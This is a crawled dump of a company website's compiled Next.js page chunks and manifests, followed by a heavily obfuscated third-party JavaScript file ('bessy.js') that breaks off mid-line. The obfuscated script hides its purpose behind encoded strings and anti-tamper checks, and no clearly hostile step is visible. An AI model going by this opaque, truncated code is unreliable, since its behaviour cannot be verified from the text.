d161a3680.js"],sortedPages:["/","/404","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/studio/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/contact-us-10f12a3948f26e68.js
body_size: -2326
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8455],{78222:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contact-us",function(){return t(54343)}])},54343:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return o}});var r=t(52322),s=t(70698),u=t(59775),c=t(39604),i=t(28237),_=t.n(i),o=!0;e.default=n=>{let{page:e}=n,t=(0,c.pc)(_().parse(e)),{hero:i,blocks:o,seoDescription:a,seoImage:f,seoKeywords:p,seoTitle:d,title:l}=t.fields;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(s.yG,{page:t,title:d||l,image:f,description:a,keywords:p}),(0,r.jsx)(u.Bx,{hero:i,page:t}),o&&(0,r.jsx)(u.HO,{block:o})]})}}},function(n){n.O(0,[2888,9774,179],function(){return n(n.s=78222)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners-4939eb4255e25cb9.js
body_size: -2306
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{31561:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners",function(){return n(71259)}])},71259:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return f}});var i=n(52322),l=n(2380),d=n(70698),r=n(59775),c=n(59034),a=n(39604),o=n(28237),t=n.n(o),f=!0;s.default=e=>{let{page:s}=e,n=(0,a.pc)(t().parse(s)),{hero:o,blocks:f,seoDescription:p,seoImage:x,seoKeywords:h,seoTitle:u,title:m}=n.fields,{t:_}=(0,l.$)(),b=_("jumpTo");return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(d.yG,{page:n,title:u||m,image:x,description:p,keywords:h}),(0,i.jsx)(r.Bx,{sectionColor:"black",hero:o,page:n}),(0,i.jsx)("div",{className:"pb-6 site-grid md:pb-0",children:(0,i.jsxs)("div",{className:"flex flex-col flex-wrap col-span-12 gap-4 md:flex-row xl:col-span-7",children:[(0,i.jsxs)("span",{className:"text-sm font-bold text-black md:text-base",children:[b,":"]}),f&&f.filter(e=>"genericBlockGrid"===e.sys.contentType.sys.id).map(e=>(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"hidden md:block",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1},hasArrowRight:!1})}),(0,i.jsx)("div",{className:"md:hidden",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1}})})]},e.sys.id))]})}),(0,i.jsx)("div",{children:f&&(0,i.jsx)(r.HO,{block:f})})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=31561)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/VgtjmIwcO-Kny4jLdYFrl/_ssgManifest.js
body_size: -2146
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/bessy.js
body_size: 56772
content:
var _0x9614417e=['WQRdOttdHxC','ySk9qCo5na','jmkFW6m1W6S','rbtcO3Wv','mq3dK0FcOG','uCo/DwhcVa','xmk8ASo3mW','lKbhWRBdVa','WOldKrFdMXq','W4ddJSojeSoh','cIZdHwFcJG','dKpcNSo7yW','WRpcOHldKty','cvddSrNcKq','gZNcU8oKEq','WQZcStBdGda','dwZdOIJcSW','hwPriSkE','WQ80nmo4wa','gH3dPxVcIW','B8kteCksW6K','WP0dW53dH3C','WO0alCodwG','W5f+xuvR','jZZdJ8kOW5u','lXVdGmoTWP4','W4r/z8oYoa','jmktW5q1W4W','d8oNAvfW','WP4LW4tdL04','CSkFkSkFW6e','b8klWOjPoG','W6btDCoSoG','W6pdLmo8e8oh','FblcN2CY','W5KtW4lcNSkE','WQWjW5iKW6q','WR3cJd3dKqK','WOC2pmoszG','DSoAFexcUq','xSo5CxtcTq','WQXAD8kZW70','W7hcNSoCpSo8','dCoUFM9H','gs0CWQDX','iCkNWRefaW','W5z2oCkrzZjOw28','WPOFCCopW4y','WOenyCoEW5i','WR/cG0WnsSo1ea','gSkiWR5hmW','eHuUpci','cqddS8kRW6K','ntSZWRj2','hfPfW6pdRG','ogZdQmocWPW','E8kGD8oZnq','qCotW5hdLa','atNdOmo3WRK','WR/cS8o5c8o9','iNhdVGVcTW','g8kBW7GjW4C','cXZcGSobW6u','WOhdVeJdVxO','luldMSoaWPi','k8o7C2bo','WOtdRfBdVuq','CmoaxfxcSG','WOJcRtVdSWy','WPSibCo4W48','WQJcGSoGcSoA','krZcGmoVtq','kCo/W6FcImkQ','W5xcL1mifa','W7BcHSoRp8o8','WOddLh/dHxC','W5b4W4BcL8kO','W43dK8oTfmo9','W47dJ8oje8os','mr03WPvo','WQJdHd/dPhW','hHhcJmotW7y','o8oNWPJdKCoC','FmoYCNO','emo7WOZdHCoC','WP0EWPnDWOW','edJcGmolqW','FdBdVmkEfIvplgxdLCkfW60','WO7cI8ovcSot','bLZdTCouWRC','kqSPic8','WOKfomoRtG','evxcGmoNza','FbBcO0qW','e8oFFKri','c8otWQZdSSoH','W6S+WRrkWOq','W6BcLmotkCoW','W7WOEwTn','nXGrWOL1','h0ddTSoOWO4','W6v6kCkzW7S','fu9lWO7dOG','ASoCW7ldPXG','pYdcMWhdGa','WOqIW7xdR0G','i8oOWPZdHSoh','W5NcM1C7iW','EJZcPuim','W57cK8kdd8oe','W5P9DCoKbW','WOGVsCoFW5u','e8o4WRpdHSob','pCo7WO0HW4m','bmoHq2H9','W6aUWO11WPi','W6ygW4RcMSk1','FSo5CwtcMa','i8ktWR56iq','DSkBeCklW4S','fSoYWPCFW48','WPWQW47dI1O','pN/cQCkfWQO','xSk/bCk4W48','eSkBW7GhW50','tSk/sCo4mq','W6lcICovl8oM','bGNdPSkKW7q','ySkCECoRcq','qWtcShuM','W4RcO186xG','emozW5/cSSkK','WP8iW6udW58','W4tdTCone8oL','W6fStCojeG','WP8cFSolW4C','W7fEzmoYga','W4TYw8oWla','mc7cRSoRDa','k2tcQmoOwG','WORdHGrRWRW','pHpcGCobW40','W5tcLrNdIZa','WQZcQCoGjmo/','d8k3W50PW6q','W7pcLMmLmW','uSoYW7BdVsy','ECkak8k6W4O','WQNdHdTPWRK','dbldQ8kRW7m','WPyFW6u3W6e','WQ5kACk4W7K','W6vLDSkAW4O','q8oRBNpcUa','eqFcNHpdRG','dmoDW5tcVCk3','w0fYaSk1','WPZdLhFdRg8','fg/dNCoZWOu','ggNdRCoeWQO','WRxdQqf5WOm','WQ7dNaZdS0m','W4TjWRLOWQlcTZBdN0xcO8ksqCo/','fJObWRLK','wSoGBvxcPq','W7SXW6NcOCku','xCk6eCkfW48','W6JdICkelCot','sCkueSoQaG','nCoKW5lcM8kd','hwddQadcUa','tSkdFmoPiW','W4fKu8ozkG','muNdQCo7WRC','ksldUxZcQq','h8ooW5JcPCkK','DHpcISkWW5dcJmoZESktsCkqEq','d8okBe93','yGdcVGRdSG','nMhcO8onqq','c0JcT8oRaa','xr3cRxuN','aHVcKmoWqW','x8oiW4xdVH8','deddJHVdNq','WR7cTYxdQN0','mLxcS8o8W6S','W4pcQCk/e8o/','WRXEBmokea','b8oQW5VcVCk7','WOldHqD+wmkEfeOrWQRdQHq','gh7cTmkEWPa','AHlcRvWq','WPyZBmkVDq','W4hcM0aQqG','hHhdImkBW4i','W6beyq','W5f2nCo3n3f4s3lcO8kvWPK','w8kvzmkBWQm','r8osAMBcPa','W7fwww1n','W57dSSojhCoO','bCkRcSkcqG','FfPkgCkr','W7RcHudcHwVcJahdRxbt','tCkLWQznWPG','W5JdSSoUaSoT','WQ0cWOxcS3C','W5GvW4/cKmkQ','z8o6W5hdSZW','W6RcICoAlSoR','utO+W4BcHZz9pKOtWOS','dcqlWQnI','gLtcICkEWR0','W4xcHmoEpCoW','BSkjWODMca','WPe3W7ZdSMW','yCoyW63dNGu','WPbSrCkuW4q','WO/dHq57uSoOfLa2WR3dQG','WOJdKb5VWOq','WPVdSuJdQNO','W7RdPcNcNWK','cSkWW7KeW4W','lCkWW48SW74','s0BdSxRcHG','W4CQWRj5W6S','hYdcTYxdLq','uJJcRt3dKa','nItcPSofW40','gIVcVsFdMq','WPZdTIZdU3K','W6uNW6dcK8kq','xvfAW5RcNa','WRBdLdD9WRK','oIGJpZG','oeRcI8kxWQW','v8kYpSo6dW','ESogwulcIq','mYFdU1dcOa','cmoxWQ8xW7q','WPuSW4KfW7S','WOG1W641W7S','asldPSoQWQK','WRqXwmkFAq','jM/cQCoq','lf51W6tdHG','WQRdGWZdL00','g8oHWPVdHmol','W6dcJ1erqa','wSkxj8kdnq','WQCMW7ZdKh4','qSkYBmo/hq','DCkKySobeG','gsFdTSo5WQ8','Av3cG8kBW5RcRCk5W6tcQSovW7LPW6K','CSkOpmkkW6y','W6X1qNng','WQmQqSo3WRK','WQbQk8kYaa','oHtdPmkOW4W','acSlWRjd','WQtcG8oYkmoP','FGVdIvNdGq','W6bfE8oTlW','zSk8o8oecq','W7q5WOLsWQC','haNdRCkcW7q','ga3dU8kRW6K','WPxdJNhdJMq','nx5EWQ3dNq','dLRcGmoQFq','W7pcONunoG','WPGwW7tdKeS','oepdH8oaWQ0','W5qaj8kgvG','pCo8wf/cPq','AZtdHSouWONdJmoF','f2JcH8k2WP0','W7dcLuiToq','oSoJW6BcSmke','hvj0W4yy','krNdRCoEW58','nxlcOCoAxG','cuxcPqVcTq','ACkXeSojkG','jHhdO8kcW6O','W55UyCoRda','W6pdLSo9e8oq','h8oZW7ZcNSkj','d8kOW4aHW70','aHxdSmkQW6q','p1VcQSoCia','WQ7dSrpdGgu','fmkoWOLVbG','WQSpW5/dR1O','umklfCkPW4S','d8oQW7RcMmk3','WONdSXrDWPu','lmowl8kfoW','Fmk3C8o5oq','a8k6WRfHla','WP/dMZ/dVwa','c8ohWQ/dGSoZ','xfPTESkz','ESkzbmopjW','WQXwymk3W4W','lmkxoSo0kW','WQefCSo1W6m','k0RdI8oPWOm','d8orWR/dSCoZ','sr/cOMm9','W5WzWPLXWRe','W5zKs8ojea','oJ3dJ8khW4G','j0xdNWpcNG','gmkmW7KnW6O','WRi0W7RdJf0','ire8fd0','mSoXWRORW7q','xmkOdSkcW6i','WR8tBCopW5S','WQBdOWf5WOW','cWVdUmkKW5C','W7hdPSoja8of','WRWEW6KuW5C','WPtcLCoDbSoF','WRbAq8kfW5q','ySoPW6xdTWC','FddcMLe','xr7cG04w','w8oIE37cTq','ECopW6ZdQqq','dCkeWRvKkq','W7tcG8kca8oD','W4LOjCoDCa','fGVcKSozW64','WRFcI8ovnSoP','iIFcOmoArG','FConEx3cUq','WQJcO8o5lCoN','W5arW4JcSCkr','i3JcISokwG','hcFcSYFdGG','W73cP8otlmor','W58yWPjxWRe','C1/cKSktWQO','WQOup8oWrG','WPT5D8ksW7K','W6FcJ8oedCoR','WPhdU0/dO3W','bH/cLmo3wq','Ar3cGqNdLW','CSoXW4OtvaH0WOtcNbFdLSkz','W5XBsmobeq','n8oRWO0LW4m','WO3dPJtdRN4','WR1xzSkTW58','FSool8kE','W7JcTweqkG','WPddRdHzWQC','ySohW73dOs8','imoDvK5N','irNdICkmW7u','WO0NomobCG','i1BdJ8oKWOG','oG85aGC','umkte8k0W7C','WRaaaSoKxG','WQZcVCoIpmoA','t8o+WRddKSoI','WQWRW7OzW54','W5VcOCoqlmog','WO0UW67dILC','W6RcLKyRuq','pmoAW4FcG8kc','WQ3cSbldVYS','WQ4qW7BdM2m','cMLcWQ7dVq','WRFcKmoPhSoP','b13dGG/cGG','dCoKE1LH','mIhdLfdcOa','WO0/W7RdJv4','dHdcISomW68','W5yhW5jtWQO','WOeYW67dSNq','gmooWQOCW7e','W4/cTMO7ra','fmoQy2rJ','DCknC8omca','l3xdSSk6W4G','ymkXf8kuW4K','W5LIF2DR','W44kW4hcGmkR','WPbRDSoM','WQddTgddMgS','jMTJW7FdLq','W5tcKGFdQ34','W6JcICo5o8on','WR1qq8kYWRi','W4lcPeqBvW','WPyOlSkLsa','kCobtuzk','j3RcPmkvWOa','wSouW5RdLW','fdCVWPTs','jCkdWPTcda','bMDKW4xdGq','yCkqECo4eq','W6BdTSk0e8o3','dbBdPCkVW6K','exRcH8k2WOi','WRyIW687W4i','xCkPf8kxW54','ySoKWO/cNH0','hflcHmo7zW','W53cLCk+j8oN','dN3cP8krWPq','dCoBWPVdGSoy','WQ7cSmoPoCoZ','fKpcMmozqq','nv7dKmoBWQK','mr0Iks4','WQJdTr9nWQC','hKz5W4ddQG','nL/dJ8oK','kNJcUCoaAq','W4/cQCkDbSop','dgRdSSoxWR8','gry1nYy','j0ldU8oiWOC','sxC7B8kp','zmoLW5xdGGu','WPCmyCoHW5e','mepdKSoUWPa','W5RcGWSTza','WPxdSarpWO4','puPeWRldOa','W55gW5jZWQy','WOpdOdVdPhK','jIVdHMJcVW','WRFdHcvIWQW','W5b8sCobdG','gbldVSkUW6O','cJJdUCo3WPC','ksm1kcS','WR0asmk8qa','yCobu0a','WQlcSSoRoSo6','W7HFwwDi','W5HGw8oImW','l8oCWRxdKSod','WOhdQWldUwO','W77cICkt','WQm+cSo9CG','cgxcJ8oQtW','i1FcN8oBFW','i8ocxe1q','WOW9h8oJqq','W5XNsCoZfG','WP/dV1FdPw8','WOVdMeldPhq','yCkTx8oqjW','dqVcJmonW60','cqRcICofW4y','jGJdS8ojWOu','jI3dG8khW7G','fHRcK8oNW6K','WP96mNGU','WQKtW5/dP3S','smoKW6/cI8kf','W5/cOCkcdCoG','W55QwSo7','duJcNCoBEG','aLpcT8opEa','W4GpW5BcLmk0','W4xdSmo1bSoO','lNxdVtVcOa','m8kloSoykmkkCG','pKlcT8oAzW','pJZdVSkqW7q','W7FcGSkjjCoD','l8o9WO/dGmoC','WPO1W5FdK34','wSoQWPhcVCoJ','WQm6fSoBBW','W7xcPSkLd8oo','yq3cOrFdLa','gSoSWOy3W74','z8oOW6FdGIi','WO4FW7mKWRO','jIddNSkaW6y','WRxdKMZdRXa','qSkZnCk4W78','nYZdPuJcIa','ta/cRwSH','tSk3B8ommq','zmkSAmoZiq','W7nNshr5','imoCWOWCWPK','ocNdNvLw','WRxcIqZdOba','F8o6WOydW48','W4HfxCovaG','W6NcV24ZgG','gcldUmk/W6K','aKPdW4y','dmkrWOLQiq','W7JcLCkci8oD','WPVdS1pdP28','fmoyWQumW6y','FdFdPGRcGgFdRSkz','WPKiW48AW7O','fCkvWR1ymq','aSoDW5FcTmkN','lmk9bCoIdq','nmo7W5JcTCkh','WQdcSbNdOqy','W5tcHh0TxG','W5zJBmonpW','FtVcJuac','sCoZW4BdHei','WO0kESorW5S','WPSQW6/dNeS','WRW0W53dP2S','rg1ygmkF','W6hcHKHdkq','W5fLv8o3eG','ESk2CmoZkG','C8klhmomlq','ECohW7xdSs8','krVcR8oWW5e','rSkoa8o9jW','EtpcS2NdP3RdGmkeWRHYyG','yaBcMSk1WO8','W7TZyCoppW','sSk7amo7nW','WOFdPb7dGNC','W543W5pcMCkb','z8kHySoRmq','tSkPc8oSja','l8kWWP98bq','WRFdUtTNWO8','BCkrc8oCla','jmkVWPbEdq','W4FcPMWXsq','gMVdIJtcKW','mqVdU1NcSG','WORdONldMLW','z8oLW6xdGsu','lNpdGXZcRa','EmkCoSksW7K','fwhdQSowWQa','hMHYW53dOa','xmkaEmokoW','gSkbef8m','sslcKIhdNa','WPSZW67dJLW','zHlcQahdJa','oCo9WPafW48','iWZcRSowWOC','b8kfW5xcL8k/','WPpdOYhdJe0','W5RdR8ojamoQ','xg1TESkz','eaFcVmopsG','drBcN8oLDa','b8oTsKX2','mmoDWOuiW7a','wLjno8k/','v8ovWR9lW7i','W6nYbCoxW5q','fNdcJ8o3W7a','dLxcNSoRDG','W4VcPwaina','jbS6ksq','FCoSW7ZdOI8','vmkNfmo9jG','vmkGf8kIW4a','WRZcSCoOdSoL','tZ/cVmouyW','WRy2W4uiW5m','cmoOq3vZ','fSoDWRilW68','WOeosSoOW48','WPNdNq3dV1W','CCoBeG','Ew/cKSoAW6vFe0xdJSo9','zmoLzx7cTa','W4lcOCkLbmo8','crZdQCo6WOu','o1tcKSkOWRC','WOmRoCo8qW','DLrKdmk3','zSo3W73dPtq','W7PSqmoHfG','W79lwgHL','WP0NWRb3WQC','cSoeWQ8bW7S','crRdMmkaW5u','WRWrvmkdvq','drFdMmohWQm','WRhcT8o2lmo6','x8oyW7ZdTdW','W4fIvCotpG','W6mkyCoEW5u','quvTlSkS','yCocW41VW4S','j8oFW6dcICk1','FgzpjCkd','iHqKWOjJ','hrNdQ8khW64','hYtcVMVcNW','W4rwF3zD','qMTmeCkm','fcZdI8osWQO','WQSqvmkttq','WRiRESkZAG','WPjNy8k0W4S','pN50W6ddGq','cdBdGmoHWQe','x8kCxmoOga','luZcPCk/WO0','WPRdGcddR0C','aNddRJ3cMG','WReOW48yW68','WQquo8oOra','W6xdKmkHm8oL','WOiUACoyW7y','haFcGCoVW7y','bZq1xsG','wSo9AgRcIa','jrddTN3cIa','adBdM8ouWO8','emogWPxdSSoA','kHRdRCk4W64','pYVcOCoMW4G','W5xcRxC1Fq','udlcLrpdNa','W71symoblW','cxhcHSoGza','aJddVKpcQa','lspcN8oMvG','WOyTW6FdR3a','dSoQDxnG','g8oyW40HW5i','W6tdHSomhCos','WRJcTr7dVbK','WOqLW4tdRf4','bYdcOtBdOG','WR3dGHWVyCoamX/cSa','w8onW5JdMrG','WPqruSkiwq','WQ8DpSkQwG','DSkmWOpcGJa','hW/cQGJdGG','B8khebG','W69NBM5m','bXBcV8ofBW','BqtcRtpdVa','CXhcJCoDW4G','DSoRvLhcUW','WRKzW7lcPCkacSkG','rXGiWOhcVSocWQ/dPgjlWRW','eCkuEMHS','W7KhWR17WOi','WO/cGmoqcW','zZJcQ2y+','W4JdIw3cIMFcS8o2AmkrCmoYWOC','CH/cRuyW','c8kzWQP5na','WQCLt8o+W68','kZddI8kBW6i','cLhcJmoJAW','x8k3ySo/pG','WQxdLZZdRgC','W4bVwmoHka','jePxW7FdTW','dN/dT8osWQC','W6RcOmolcmol','g2tcKCojWOu','FgVdH8k5W7DupLO','W6TSs8oFcq','WRpcP8o3p8oY','W4dcGSoFpCof','t8o3WPBdG8ow','jc3cOZFdIG','nmkLWObF','jmotWONdOCoa','krpcKSozW68','W7NcT8oxpSoq','WPldOJNdKfS','w8oEW7VdGIi','d27cQmkJWQS','lZBcL8oxW7O','kXpcKrtdKa','tbVcTJpdKa','W7JcUgqAkG','iMxcV8omAG','W5XpBmo8eW','avxcKCosWRi','oX03WOjJ','gt3dQCoOWQe','WOhdVtNdRLu','q2JdOb/dVq','WQiRW5iQW7C','W4NcKeqGea','kHqQjXm','yML0imkt','WOuAomocrG','lI/dOSkVW5S','W5nVx8ouka','EYpcOYddUG','jurkWRZdHa','W5/cQCkIomo6'];function _0x9614417f(a,b){a=a-0x14c;var c=_0x9614417e[a];if(_0x9614417f['OBsXMT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614417f['siUTOC']=h,_0x9614417f['CoPZvl']={},_0x9614417f['OBsXMT']=!![];}var e=_0x9614417e[0x0],f=a+e,g=_0x9614417f['CoPZvl'][f];if(g===undefined){if(_0x9614417f['CNxxGV']===undefined){var i=function(j){this['RGzlcO']=j,this['CoQSBi']=[0x1,0x0,0x0],this['vDbrzB']=function(){return'newState';},this['tRTsgh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ciNnau']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['agbdve']=function(){var j=new RegExp(this['tRTsgh']+this['ciNnau']),k=j['test'](this['vDbrzB']['toString']())?--this['CoQSBi'][0x1]:--this['CoQSBi'][0x0];return this['mnmpCh'](k);},i['prototype']['mnmpCh']=function(j){if(!Boolean(~j))return j;return this['fRJQln'](this['RGzlcO']);},i['prototype']['fRJQln']=function(j){for(var k=0x0,l=this['CoQSBi']['length'];k<l;k++){this['CoQSBi']['push'](Math['round'](Math['random']())),l=this['CoQSBi']['length'];}return j(this['CoQSBi'][0x0]);},new i(_0x9614417f)['agbdve'](),_0x9614417f['CNxxGV']=!![];}c=_0x9614417f['siUTOC'](c,b),_0x9614417f['CoPZvl'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9614417f;while(!![]){try{var c=-parseInt(Y(0x3ad,'(gvB'))*parseInt(Y(0x27d,'e@]P'))+-parseInt(Y(0x20b,'e@]P'))*parseInt(Y(0x318,'pDgT'))+parseInt(Y(0x327,'d7!m'))+parseInt(Y(0x30a,'d7!m'))+-parseInt(Y(0x217,'ih#i'))*parseInt(Y(0x311,'DVCW'))+parseInt(Y(0x180,'(8Ce'))*parseInt(Y(0x196,'(8Ce'))+parseInt(Y(0x34b,']Qh%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614417e,0xc0883),!function(){var Z=_0x9614417f,f={};f[Z(0x25b,'9MSR')]=function(K,M){return K<M;},f[Z(0x233,'F^6t')]=function(K,M){return K!==M;},f[Z(0x16e,'$vuh')]=function(K,M){return K===M;},f[Z(0x23c,'c[(b')]=function(K,M){return K+M;},f[Z(0x161,'9#4L')]=function(K,M){return K*M;},f[Z(0x272,'QzEJ')]=function(K,M){return K-M;},f[Z(0x28d,'6H45')]=function(K,M){return K+M;},f[Z(0x39f,'D(Ii')]=function(K,M){return K-M;},f[Z(0x350,'9#4L')]=function(K,M){return K!==M;},f[Z(0x3a7,'QzEJ')]=function(K,M){return K===M;},f[Z(0x292,'Es#v')]=function(K,M){return K===M;},f[Z(0x340,'DVCW')]=function(K,M){return K===M;},f[Z(0x3ae,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x3a4,'F^6t')]=function(K,M){return K||M;},f[Z(0x1ad,'3@A8')]=function(K,M){return K(M);},f[Z(0x19f,']^sO')]=function(K){return K();},f[Z(0x1b6,'P8mv')]=function(K,M,N,O,P,R,T,U){return K(M,N,O,P,R,T,U);},f[Z(0x1b0,'mklV')]=function(K,M){return K!==M;},f[Z(0x15d,'BVoW')]=function(K,M){return K!==M;},f[Z(0x299,'BVoW')]=function(K,M){return K!==M;},f[Z(0x3d8,'37GH')]=function(K,M){return K!==M;},f[Z(0x364,'Y7CQ')]=function(K,M){return K!==M;},f[Z(0x236,'thpk')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x356,'rdgp')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x40b,'DVCW')]=function(K,M,N,O,P){return K(M,N,O,P);},f[Z(0x29c,'pDgT')]=Z(0x1d6,'rdgp')+Z(0x3dd,'e@]P')+Z(0x3bb,'$vuh')+Z(0x402,'RP#S')+Z(0x290,'9MSR')+Z(0x1ab,'G*lE')+Z(0x203,'P8mv')+Z(0x235,'QC4c')+Z(0x289,'emH2')+Z(0x415,']5)a')+Z(0x26a,'$vuh')+Z(0x212,'J8I2')+Z(0x3c0,'F^6t')+Z(0x23d,'r@Iw')+Z(0x254,'pDgT')+Z(0x177,'mklV')+Z(0x249,'3@A8')+Z(0x273,'D(Ii')+Z(0x152,'r@Iw')+Z(0x330,'3@A8')+Z(0x298,'ih#i')+Z(0x184,'*Emh')+Z(0x1ba,'IIbU')+Z(0x2b8,'7DaM')+Z(0x2d6,']5)a')+Z(0x38c,'$vuh')+Z(0x3e6,'BVoW')+Z(0x206,'mklV')+Z(0x153,'9#4L')+Z(0x3fb,'r@Iw')+Z(0x245,'IIbU')+Z(0x417,'QzEJ')+Z(0x38f,'9#4L')+Z(0x3b7,'9#4L')+Z(0x2f3,'ZT&R')+Z(0x403,'rdgp')+Z(0x348,'G*lE')+Z(0x2c5,'2ILL')+Z(0x3ef,'*8XW')+Z(0x1bc,'StVO')+Z(0x351,'FJbM')+Z(0x37c,'IIbU')+Z(0x244,'tVep')+Z(0x37f,'*Emh')+Z(0x223,'G*lE')+Z(0x31d,'QC4c')+Z(0x2d9,'nOiS')+Z(0x164,'2ILL')+Z(0x346,'*Emh')+Z(0x31b,'2ILL')+Z(0x166,'QzEJ')+Z(0x37a,'pDgT')+Z(0x279,'(gvB')+Z(0x21c,'7DaM')+Z(0x219,'6H45')+Z(0x1bd,'nOiS')+Z(0x2c3,'$vuh')+Z(0x2f4,'*Emh')+Z(0x2b5,'2ILL')+Z(0x324,'2ILL')+Z(0x39d,'Es#v')+Z(0x21e,'7DaM')+Z(0x3e0,'thpk')+Z(0x3db,'F^6t')+Z(0x1a4,'jqnD')+Z(0x229,'r@Iw')+Z(0x306,'thpk')+Z(0x16a,'QC4c')+Z(0x232,'nOiS')+Z(0x23b,']5)a')+Z(0x382,'*8XW')+Z(0x2a7,'QzEJ')+Z(0x36a,'9#4L')+Z(0x25d,'IIbU')+Z(0x18f,'e@]P')+Z(0x1e6,'J8I2')+Z(0x27e,'(gvB')+Z(0x1da,']Qh%')+Z(0x1c5,'P8mv')+Z(0x1f7,'tVep')+Z(0x308,'CEiW')+Z(0x3ed,'ZT&R')+Z(0x1ee,'G*lE')+Z(0x400,'e@]P')+Z(0x1e5,'jqnD')+Z(0x2c7,'$vuh')+Z(0x2e4,'Q]Ml')+Z(0x323,'(gvB')+Z(0x158,'ZT&R')+Z(0x363,'d7!m')+Z(0x156,'2ILL')+Z(0x1c9,'StVO')+Z(0x366,'nOiS')+Z(0x1b1,'nOiS')+Z(0x2da,'9MSR')+Z(0x2c0,'ih#i')+Z(0x1dd,'CEiW')+Z(0x231,'*8XW')+Z(0x270,'g]t[')+Z(0x18a,'QC4c')+Z(0x38b,'mklV')+Z(0x1f3,'DVCW')+Z(0x3f5,'uu0S')+Z(0x37e,'Q]Ml')+Z(0x32e,'rdgp')+Z(0x1a3,'(8Ce')+Z(0x25e,'QzEJ')+Z(0x2c9,'G*lE')+Z(0x190,'c[(b')+Z(0x2f9,'r@Iw')+Z(0x15b,']5)a')+Z(0x1b2,'Y7CQ')+Z(0x312,'$vuh')+Z(0x25c,'(8Ce')+Z(0x2bc,'*8XW')+Z(0x16d,'37GH')+Z(0x34e,'StVO')+Z(0x1a0,'*Emh')+Z(0x2c1,'D(Ii')+Z(0x181,'g]t[')+Z(0x1b8,'6H45')+Z(0x19a,'pDgT')+Z(0x368,'(8Ce')+Z(0x3ce,'2ILL')+Z(0x32d,'jqnD')+Z(0x1f1,'(8C